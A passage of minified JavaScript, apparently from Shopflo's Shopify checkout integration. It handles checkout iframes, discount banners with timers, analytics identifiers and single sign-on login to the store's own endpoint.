i=document.createElement("section");i.style.cssText="padding-top: 16px;";var a=document.createElement("ul");a.style.cssText="display: flex; flex-direction: column; gap: 24px; padding: 0;";for(var l=0;l<3;l++){var s=document.createElement("li");s.style.cssText="display: flex; flex-direction: row; gap: 16px;";var c=document.createElement("div");c.className="skeleton-loader",c.style.cssText="height: 64px; width: 64px; border-radius: 4px;",c.innerHTML="&nbsp;";var u=document.createElement("div");u.style.cssText="display: flex; flex-grow: 1; flex-direction: column; gap: 16px;";var d=document.createElement("div");d.className="skeleton-loader",d.style.cssText="height: 16px; width: 75%; border-radius: 4px;",d.innerHTML="&nbsp;";var p=document.createElement("div");p.className="skeleton-loader",p.style.cssText="height: 16px; width: 50%; border-radius: 4px;",p.innerHTML="&nbsp;",u.appendChild(d),u.appendChild(p),s.appendChild(c),s.appendChild(u),a.appendChild(s)}return i.appendChild(a),n.appendChild(e),n.appendChild(i),t.appendChild(n),t},Mr=function(){xr().style.display="block"},jr=function(){var t=zr();null==t||t.classList.add("flo-cart-active","flo-cart-transition")},Hr=function(){var t=document.getElementById("flo-login-close-btn");null==t||t.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0)},Kr=function(){var t,n,e=document.getElementById(fr.FLO_CONTAINER);return e||((e=document.createElement("div")).setAttribute("id",fr.FLO_CONTAINER),null===(t=document)||void 0===t||null===(n=t.body)||void 0===n||n.appendChild(e)),e},Gr=function(){var t=document.body,n=document.getElementById(fr.FLO_EXPERIMENTS_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_EXPERIMENTS_WRAPPER," flo-experiments")),n.setAttribute("id",fr.FLO_EXPERIMENTS_WRAPPER),t.appendChild(n)),n},Qr=function(){var t,n;return nr({},null===(n=(null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config).filter((function(t){if(t.sf_context&&"sso"===t.sf_context.toLowerCase()&&t.ui_attributes&&t.ui_attributes.popup)return t}))[0])||void 0===n?void 0:n.ui_attributes)},zr=function(){var t=Kr(),n=document.getElementById(fr.FLO_CART_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_CART_WRAPPER," flo-cart")),n.setAttribute("id",fr.FLO_CART_WRAPPER),t.appendChild(n)),function(){var t,n,e,r,o,i,a,l,s=(i=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config,a=i.filter((function(t){return t.sf_context&&"checkout"===t.sf_context.toLowerCase()})),(l=i.filter((function(t){return t.sf_context&&"cart"===t.sf_context.toLowerCase()})))?{cartAttributes:null===(n=l[0])||void 0===n?void 0:n.ui_attributes,checkoutAttributes:null===(e=a[0])||void 0===e?void 0:e.ui_attributes}:{cartAttributes:null===(r=a[0])||void 0===r?void 0:r.ui_attributes,checkoutAttributes:null===(o=a[0])||void 0===o?void 0:o.ui_attributes}).cartAttributes;if(null!=s&&s.cart_overlay_width){var c=document.getElementById(fr.FLO_CART_WRAPPER);switch(null==s?void 0:s.cart_overlay_width){case"windowed":c.classList.add(fr.FLO_CART_WINDOWED);break;case"full":c.classList.remove(fr.FLO_CART_WINDOWED)}}}(),n},Vr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"checkout",e=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).isBlankIframe,r=void 0===e||e,o=an.get("flo_index_hash"),i=new URL(t);o&&i.searchParams.set("build",o);var a=document.createElement("iframe");a.setAttribute("src",null==i?void 0:i.toString()),a.setAttribute("id",_r[n]),a.setAttribute("allow","otp-credentials"),r&&a.setAttribute(mt,gt.BLANK);var l="width:100% !important; height:100% !important;border: none; position: absolute;";return"marketingPopup"!==n&&(l+="background: #ffffff;"),a.style.cssText=l,a},qr=function(t,n){t=new URL(t);var e=new URLSearchParams(t.search),r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);return e.append("checkoutId",n),e.append("tokenId",r),e.delete("page"),t.search=e,t.toString()},Wr=function(){return c()},Yr=function(){try{return ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getShopifyLongSessionId","/root",{})}},Xr=function(){try{var t,n=document.createElement("meta");n.name="viewport",n.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",null===(t=document.getElementsByTagName("head")[0])||void 0===t||t.appendChild(n)}catch(t){console.error(t),at(t,"disableZoom","/root",{})}},Jr=function(){var t=15;document.getElementById("flo-loader__title").innerHTML="Fetching your preferences...",De=setInterval((function(){if(t<=0)return clearInterval(De),void(document.getElementById("redirect-text").innerHTML="If you haven't been redirected yet");14===t&&(document.getElementById("flo-loader__title").innerHTML="Creating your order..."),t<=9&&(document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="visible"),document.getElementById("countdown")&&(document.getElementById("countdown").innerHTML="00:0".concat(t))),t-=1}),1e3)},$r=function(t){try{if(!t)return[];var n=(t=decodeURIComponent(t)).indexOf("?"),e=t.indexOf("#");if(-1==e&&-1==n)return[];-1==e&&(e=t.length);var r=-1==n||e==n+1?t.substring(e):t.substring(n+1,e),o=[];return r.split("&").forEach((function(t){var n;if(t){var e,r=t.indexOf("=");if(-1===r&&o.length>0){if(gr.includes(t))return e={name:t,value:""},void o.push(e);var i=o[o.length-1].value;o[o.length-1].value=i+"&"+t}else{var a=r>-1?t.substr(0,r):t,l=r>-1?decodeURIComponent(null===(n=t.substr(r+1))||void 0===n?void 0:n.replace(/%([^\d].)/,"%25$1")):"NA",s=a.indexOf("[");if(-1==s)e={name:decodeURIComponent(a),value:l};else{var c=a.indexOf("]",s),u=decodeURIComponent(a.substring(s+1,c));e[a=decodeURIComponent(a.substring(0,s))]||(e.name=a,e.value=[]),u?e.value[u]=l:e.value.push(l)}o.push(e)}}})),o}catch(t){return console.error(t),[]}},Zr=function(t){try{var n=ar(mr.FLO_CHECKOUT_ENABLED);if("false"===n)return!1;if("true"===n)return!0;var e=null!=t?t:.5;n=Math.random()<e;var r=new Date;return r.setTime(r.getTime()+12096e5),or(mr.FLO_CHECKOUT_ENABLED,n,r),n}catch(t){return at(t,"checkoutRandomiser","/root",{}),!1}},to=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=window.location.host,i=null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.theme)||void 0===r?void 0:r.id,a="".concat("https://public.shopflo.com/heimdall/api/v1","/shopflo-health?shop-url=").concat(o,"&theme-id=").concat(i),t.prev=3,t.next=6,_(a);case 6:if(f=t.sent){t.next=9;break}return t.abrupt("return",[!1,!1,!1]);case 9:return t.next=11,f.json();case 11:if(h=t.sent,v=null==h||null===(l=h.data)||void 0===l?void 0:l.enabled,m=null==h||null===(s=h.data)||void 0===s?void 0:s.flo_theme_enabled,g=(null==h||null===(c=h.data)||void 0===c?void 0:c.automatic_button_replacement_enabled)||Boolean("MISSING_ENV_VAR".AUTOMATIC_BUTTON_REPLACEMENT_ENABLED),y=null==h||null===(u=h.data)||void 0===u?void 0:u.sso_enabled,w=(null==h||null===(d=h.data)||void 0===d?void 0:d.merchant_environment)||"stable",window.Shopflo.clientMeta=null==h||null===(p=h.data)||void 0===p?void 0:p.client_meta,localStorage.setItem(hr.FLO_RELEASE_VERSION,w),b=ho(),E=b.isABEnabled,x=b.shopfloSplit,!v||!E){t.next=22;break}return t.abrupt("return",[Zr(x),m,y]);case 22:return t.abrupt("return",[Boolean(v),m,y,g]);case 25:return t.prev=25,t.t0=t.catch(3),console.error(t.t0),at(t.t0,"isFloCheckoutHealthy",a,{}),t.abrupt("return",[!1,!1,!1]);case 30:case"end":return t.stop()}}),t,null,[[3,25]])})));return function(){return t.apply(this,arguments)}}(),no=function(t){return new Promise((function(n){return setTimeout(n,t)}))},eo=function(t){var n,e;if(!t)return!1;var r=document.getElementById(t);return r?(null===(n=r.classList)||void 0===n||n.add("flo-checkout-btn"),null===(e=r.classList)||void 0===e||e.add("loading"),!0):(Ar(),!1)},ro=function(t){if(t){var n=document.getElementById(t);n&&n.classList.remove("loading")}},oo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Jt();case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return");case 6:if(window.Shopflo.postOrderFlow=r,o=r.c2p,!(i=r.cod_otp)||!Boolean(i.enabled)){t.next=12;break}return Fn(i.phone,i.context_id,i.checkout_id),t.abrupt("return",r);case 12:return ao(o),"COD"===(null===(n=r.sf_details)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.order_type)||(a=jn(r),Rn(a)),t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[0,18]])})));return function(){return t.apply(this,arguments)}}(),io=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,$t(n);case 3:if(e=t.sent){t.next=6;break}return t.abrupt("return");case 6:return window.Shopflo.postOrderFlow=e,t.abrupt("return",e);case 10:t.prev=10,t.t0=t.catch(0),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ao=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f;if(t=null!==(n=t)&&void 0!==n?n:null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p){var h=t.enabled,v=t.expiry;if(!(!h||v<Date.now()||(null===(o=t)||void 0===o?void 0:o.discount)<=0&&"BXGY"!==(null===(i=t)||void 0===i?void 0:i.discount_type)||"BXGY"===(null===(a=t)||void 0===a?void 0:a.discount_type)&&(null===(l=t)||void 0===l?void 0:l.freebie_count)<=0)){var m=t.discount_type,g=null===(s=parseFloat(t.discount))||void 0===s?void 0:s.toFixed(2),_=t.token,y=null===(c=parseFloat(t.total))||void 0===c?void 0:c.toFixed(2),w=null!==(u=t.checkout_url)&&void 0!==u?u:"".concat(lt,"/?tokenId=").concat(_),b=new URL(w);Yo(b,(er(d={},pt.default_view,"PAYMENTS"),er(d,pt.shop_url,window.location.host),d)),w=b.toString();var E=t.freebie_count;(null===(p=window.floMerchantAttributes)||void 0===p||null===(f=p.attributes)||void 0===f?void 0:f.v2_thankyou_page_enable)?function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.discountAmount,e=t.discountTotal,r=t.newCheckoutToken,o=t.expiry,i=t.checkoutUrl,a=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);try{var l;document.querySelectorAll(".flo-c2p-offer-timer")&&o&&lo(o,".flo-c2p-offer-timer",Dn);var s=document.querySelectorAll(".flo-c2p-pay_btn");s&&r&&(null==s||s.forEach((function(t){t.addEventListener("click",(function(t){var l;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"click")}),!1)}))),Bt(Tt.C2P_BANNER_LOADED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"load")}catch(t){console.error(t)}}({discountAmount:g,discountTotal:y,newCheckoutToken:_,expiry:v,checkoutUrl:w}):function(t,n,e,r,o,i,a){var l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);if(!document.getElementById("flo-c2p-container"))try{var s;yn()&&Rn(zn),wn()&&Pn(zn,"flo-order-details");var c=document.getElementById("flo-c2p-offer_section__save"),u=zo(a);if(c&&"BXGY"===t&&n){c.innerText="".concat(u);var d=document.getElementById("flo-c2p-offer_section__subText_freebie");d&&(d.innerText="".concat(u," on your order by paying online"));var p=document.getElementById("flo-c2p-offer_section__subText");p&&p.remove()}c&&n&&"BXGY"!==t&&(c.innerText="Save ₹".concat(n));var f=document.getElementById("flo-c2p-pay_btn__price");f&&e&&(f.innerText="₹".concat(e),po("flo-c2p-pay_btn","background"),fo("flo-c2p-pay_btn__price","color"));var h=document.getElementById("flo-c2p-offer_section__highlight");h&&e&&(h.innerText="₹".concat(e));var v=document.getElementById("flo-c2p-order_total_price");if(v&&n&&e){var m=parseFloat(n)+parseFloat(e);v.innerText="".concat(m.toFixed(2))}document.getElementById("flo-c2p-container")&&po("flo-c2p-container","borderColor"),document.getElementById("flo-c2p-pay_btn__textcolor")&&(fo("flo-c2p-pay_btn__textcolor","color"),fo("flo-c2p-pay_btn__textColor","color")),document.getElementById("flo-c2p-offer_timer")&&o&&lo(o,"#flo-c2p-offer_timer",Nn);var g=document.getElementById("flo-c2p-pay_btn");g&&r&&g.addEventListener("click",(function(t){var a;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(a=window.floMerchantAttributes)||void 0===a?void 0:a.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"click")}),!1),Bt(Tt.C2P_BANNER_LOADED,null===(s=window.floMerchantAttributes)||void 0===s?void 0:s.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"load")}catch(t){console.error(t)}}(m,g,y,_,v,w,E)}}},lo=function(t,n,e){if(t&&n)try{var r=n.startsWith(".")?document.querySelectorAll(n):[document.getElementById(n.replace("#",""))],o=setInterval((function(){var n=Date.now(),i=t-n,a=Math.floor(i/36e5),l=Math.floor(i%36e5/6e4),s=Math.floor(i%6e4/1e3),c=a>0?"".concat(a,"h ").concat(l,"m ").concat(s,"s"):"".concat(l,"m ").concat(s,"s");r.forEach((function(t){t&&(t.innerHTML=c)})),i<0&&(clearInterval(o),r.forEach((function(t){t&&(t.innerHTML="00h 00m 00s")})),e&&e())}),1e3)}catch(t){console.error(t)}},so=function t(n,e,r){if(e&&r){var o=Math.floor(n/60),i=n%60;o=o<10?"0"+o:o,i=i<10?"0"+i:i,document.getElementById(e)&&(document.getElementById(e).innerHTML=o+":"+i),(n-=1)>=0?setTimeout((function(){t(n,e,r)}),1e3):r()}},co=function(t){t&&document.getElementById(t)&&(document.getElementById(t).style.border="1px solid #CB2711",document.getElementById(t).style.boxShadow="none")},uo=function(t){var n,e,r,o,i,a=null!==(n=null===(e=window.floMerchantAttributes)||void 0===e||null===(r=e.attributes)||void 0===r||null===(o=r.ui)||void 0===o||null===(i=o.color_pallet)||void 0===i?void 0:i.primary_color)&&void 0!==n?n:"000000";t&&a&&document.getElementById(t)&&(document.getElementById(t).style.border="1.5px solid ".concat(a),document.getElementById(t).style.boxShadow="".concat(function(t,n){return t+Math.round(255*Math.min(Math.max(.3,0),1)).toString(16).toUpperCase()}(a.substring(0,7))))},po=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},fo=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_text_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},ho=function(){var t,n,e,r=null===(t=window)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.host;if(!r)return!1;switch(r){case"traya.health":case"www.greensoul.online":case"perforacare.com":case"kriya.fit":e=new Date(0),or(mr.FLO_CHECKOUT_ENABLED,!0,e)}return{isABEnabled:!1,shopfloSplit:.5}},vo=function(t,n){return new Promise((function(e,r){var o=document.createElement("script");o.async=!1,o.src=t;try{o.onload=Ze(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n();case 2:return r=t.sent,t.abrupt("return",e(r));case 4:case"end":return t.stop()}}),t)})))}catch(t){return r(t)}document.getElementsByTagName("head")[0].appendChild(o)}))},mo=function(){var t=ar("moe_uuid");return t?{moe_uuid:t}:{moe_uuid:""}},go=function(){return{fbp:ar("_fbp"),fbc:ar("_fbc")}},_o=function(){var t,n,e,r,o,i;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.clevertap)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{ctid:""};var a=(null===(o=window.clevertap)||void 0===o?void 0:o.getCleverTapID)&&(null===(i=window.clevertap)||void 0===i?void 0:i.getCleverTapID());return a?{ctid:a}:{ctid:""}},yo=function(){var t,n,e,r;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.ga)||void 0===r?void 0:r.enabled)||void 0===t||!t)return{};try{var o,i=ar("_ga");if(!i)return{};var a=i.split(".");if((null==a?void 0:a.length)<3)return{};var l=null!==(o=Yr())&&void 0!==o?o:"",s=function(){var t,n=[],e="_ga_";try{t=decodeURIComponent(document.cookie)}catch(n){t=document.cookie}try{for(var r=t.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(i.startsWith(e)){var a=i.substring(4,i.length),l=null==a?void 0:a.split("="),s={key:l[0],value:l[1]};n.push(s)}}return n}catch(t){return console.error(t),[]}}();return{client_id:(null==a?void 0:a.length)>3?a[2]+"."+a[3]:a[2],user_id:l,session_ids:s}}catch(t){return console.error(t),{}}},wo=function(){var t,n,e,r,o;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.bikai)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{bikCustomerId:null!==(o=localStorage.getItem("bik-customer-id"))&&void 0!==o?o:""}:{}},bo=function(){var t,n,e,r,o,i,a,l;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customfit)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{cfUserCustomerId:null!==(o=localStorage.getItem("cfit_user_customer_id"))&&void 0!==o?o:"",cfUserId:null!==(i=localStorage.getItem("cfit_user_id"))&&void 0!==i?i:"",cfDimensionId:null!==(a=localStorage.getItem("cfit_dimension_id"))&&void 0!==a?a:"",cfSessionId:null!==(l=sessionStorage.getItem("cfit_session_id"))&&void 0!==l?l:""}:{}},Eo=function(){var t,n,e,r,o,i,a,l,s,c,u;return null!==(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 0===e||null===(r=e.customerlabs)||void 0===r?void 0:r.enabled)&&void 0!==t&&t?{appId:null!==(o=null===(i=window)||void 0===i||null===(a=i.CLabsgbVar)||void 0===a?void 0:a.appId)&&void 0!==o?o:"",userId:null!==(l=null===(s=window)||void 0===s||null===(c=s.CLabsgbVar)||void 0===c||null===(u=c.generalProps)||void 0===u?void 0:u.uid)&&void 0!==l?l:""}:{}},xo=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.href;if(!t)return"";try{t=t.replace(/[[\]]/g,"\\$&");var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(n);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null}catch(t){return console.error(t),""}},So=function(){var t=new Date,n=ar(mr.FLO_LONG_SESSION_ID),e=ar(mr.FLO_SESSION_ID);n||(n=Wr()),t.setTime(t.getTime()+31536e6),or(mr.FLO_LONG_SESSION_ID,n,t),e||(e=Wr()),(t=new Date).setTime(t.getTime()+18e5),or(mr.FLO_SESSION_ID,e,t)},Ao=function(){return function(){try{return ar(mr.SHOPIFY_SESSION_ID)||ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getSessionId","/root",{})}}()||ko()},Oo=function(){return Yr()||To()},ko=function(){var t=ar(mr.FLO_SESSION_ID);return t||(So(),t=ar(mr.FLO_SESSION_ID)),t},To=function(){var t=ar(mr.FLO_LONG_SESSION_ID);return t||(So(),t=ar(mr.FLO_LONG_SESSION_ID)),t},Co=function(){return!!window.Shopify},Io=function(t){if(!t||!Array.isArray(t))return[];try{var n=[];return t.forEach((function(t){var e,r=n.findIndex((function(n){return n.name===t.name}));r>-1?(null===(e=n[r])||void 0===e?void 0:e.value)||(n[r].value=t.value):n.push(t)})),n}catch(t){return console.error(t),[]}},Lo=function(){try{var t=ar(mr.FLO_USER_PHONE);return t?{phone:t}:{}}catch(t){return console.error(t),{}}},Ro=function(){var t,n=window.location.href;if(!n)return"";var e=n.match(/\/orders\/(\w+)(\/|\?|$)/);return e&&e.length&&null!==(t=e[1])&&void 0!==t?t:""},Po=function(t){var n,e;return t?"".concat(null===(n=t.substring(0,1))||void 0===n?void 0:n.toUpperCase()).concat(null===(e=t.substring(1,t.length))||void 0===e?void 0:e.toLowerCase()):t},No=function(t,n,e,r,o,i){var a="";return t&&(a+=t+", "),n&&(a+=n+", "),e&&(a+=Po(e)+", "),r&&(a+=Po(r)+", "),o&&(a+=Po(o)+", "),i&&(a+=i),a},Do=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("https://".concat(window.location.host,"/account/login?customer[email]=").concat(encodeURIComponent(n.email),"&customer[password]=").concat(encodeURIComponent(n.password)),{method:"POST",headers:{"Content-Type":"application/json"}});case 3:return e=t.sent,t.abrupt("return",e);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",{});case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}(),Bo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.email,r=n.password,n.redirectURL,o=n.onLogin,i=void 0===o?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):o,a=!0,l=0;case 3:if(!(l<2)){t.next=49;break}return t.prev=4,t.next=7,Do({email:e,password:r});case 7:if(!(s=t.sent).ok){t.next=36;break}return t.next=11,s.text();case 11:if(c=t.sent,!/log\s*out|sign\s*out/i.test(c)){t.next=19;break}return Ye.markShopifySession(),t.next=16,i();case 16:return t.abrupt("break",49);case 19:if(!c.includes("Incorrect email or password.")){t.next=32;break}if(Ye.unmarkShopifySession(),u=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(u),!1!==a){t.next=25;break}return t.abrupt("break",49);case 25:if(2!=++l){t.next=30;break}return d=new CustomEvent("shopify-login-failed"),window.dispatchEvent(d),t.abrupt("break",49);case 30:t.next=34;break;case 32:Ye.unmarkShopifySession(),l++;case 34:t.next=38;break;case 36:return Ye.unmarkShopifySession(),t.abrupt("break",49);case 38:t.next=47;break;case 40:t.prev=40,t.t0=t.catch(4),p=new CustomEvent("shopify-login-failed"),window.dispatchEvent(p),console.error("Error: shopifyLogin",t.t0.message),Ye.unmarkShopifySession(),l++;case 47:t.next=3;break;case 49:case"end":return t.stop()}}),t,null,[[4,40]])})));return function(n){return t.apply(this,arguments)}}(),Fo=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.email,r=n.password,o=n.redirectURL,i=n.onLogin,a=void 0===i?Ze(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)}))):i,e&&r){t.next=3;break}return t.abrupt("return");case 3:return t.prev=3,t.next=6,Bo({email:e,password:r,redirectURL:o,onLogin:a});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error("error in sso login",t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n){return t.apply(this,arguments)}}(),Uo=function(t){t&&localStorage.setItem(hr.FLO_USER_DETAILS,JSON.stringify(t))},Mo=function(t){t&&localStorage.setItem(hr.FLO_GHOST_USER_DETAILS,JSON.stringify({userId:null==t?void 0:t.userId}))},jo=function(){var t=localStorage.getItem(hr.FLO_GHOST_USER_DETAILS);return t?JSON.parse(t):{}},Ho=function(){var t=localStorage.getItem(hr.FLO_BUREAU_USER_DETAILS);return t?JSON.parse(t):{}},Ko=function(){localStorage.removeItem(hr.FLO_GHOST_USER_DETAILS)},Go=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n={productUrl:void 0,productImage:void 0,price:void 0,compareAtPrice:void 0,productName:void 0},t.prev=1,(m=null===(e=window.ShopifyAnalytics)||void 0===e||null===(r=e.meta)||void 0===r||null===(o=r.page)||void 0===o?void 0:o.pageType)&&"product"===m){t.next=5;break}return t.abrupt("return",n);case 5:return g=window.location.origin+window.location.pathname,t.next=8,fetch("".concat(g,".json"));case 8:return _=t.sent,t.next=11,_.json();case 11:if(y=t.sent){t.next=14;break}return t.abrupt("return",{productUrl:g});case 14:return w=null==y||null===(i=y.product)||void 0===i||null===(a=i.images)||void 0===a||null===(l=a[0])||void 0===l?void 0:l.src,n={productUrl:window.location.href,productImage:w,price:null==y||null===(s=y.product)||void 0===s||null===(c=s.variants)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.price,compareAtPrice:null==y||null===(d=y.product)||void 0===d||null===(p=d.variants)||void 0===p||null===(f=p[0])||void 0===f?void 0:f.compare_at_price,productName:null==y||null===(h=y.product)||void 0===h?void 0:h.title,productType:null==y||null===(v=y.product)||void 0===v?void 0:v.product_type},t.abrupt("return",n);case 19:return t.prev=19,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",n);case 23:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(){return t.apply(this,arguments)}}();function Qo(){if(navigator.userAgent.toLowerCase().includes("linux")){var t=document.getElementById("flo-checkout");if(t){var n=t.getAttribute("data-src");n&&(t.setAttribute("src",n),t.removeAttribute("data-src")),t.removeAttribute("loading")}}}var zo=function(t){return 1===t?"Get a free gift":"Get ".concat(t," free gifts")},Vo=function(){an.set("flo-thirdparty-cookie","thirdparty_cookie",{expires:1/24,sameSite:"none",secure:!0});var t=an.get("flo-thirdparty-cookie");return Boolean(t)},qo=function(t){var n=t.addParams,e=void 0===n?{}:n,r=t.deleteParams,o=void 0===r?[]:r,i=new URLSearchParams(window.location.search);Object.keys(e).forEach((function(t){i.set(t,e[t])})),o.forEach((function(t){i.delete(t)}));var a=window.location.pathname;i.toString()&&(a+="?".concat(i)),window.history.replaceState({},document.title,a)},Wo=function(t){var n={};return null==t||t.forEach((function(t){var e;null==t||null===(e=t.item_addons)||void 0===e||e.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(e){var r=n[e.addon_id]||0;n[e.addon_id]=r+(t.quantity||1)}))})),n},Yo=function(t,n){if(t instanceof URL)try{Object.entries(n).forEach((function(n){var e=Je(n,2),r=e[0],o=e[1];Object.values(pt).includes(r)?t.searchParams.set(r,o):console.error("Invalid search param:",r)}))}catch(t){console.error("Error adding search params:",t)}else console.error("Invalid URL object provided")},Xo=function(){var t,n,e,r;if(null!=(null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow)&&null!==(n=window.Shopflo)&&void 0!==n&&n.order&&null!==(e=window.Shopflo.postOrderFlow)&&void 0!==e&&null!==(r=e.sf_details)&&void 0!==r&&r.order.merchant_id&&(yn()||wn())){var o=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);o&&(localStorage.setItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID,o),localStorage.removeItem(hr.CHECKOUT_TOKEN_ID))}},Jo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,(r=window.location.pathname).includes("/products/")){t.next=4;break}return t.abrupt("return");case 4:return o="".concat(window.location.origin).concat(r,".json"),t.next=7,fetch(o);case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Failed to fetch: ".concat(i.statusText));case 10:return t.next=12,i.json();case 12:if(a=t.sent,!((null==(l=null==a||null===(n=a.product)||void 0===n||null===(e=n.variants)||void 0===e?void 0:e[0])?void 0:l.price)<50)){t.next=16;break}return t.abrupt("return");case 16:(s=null==l?void 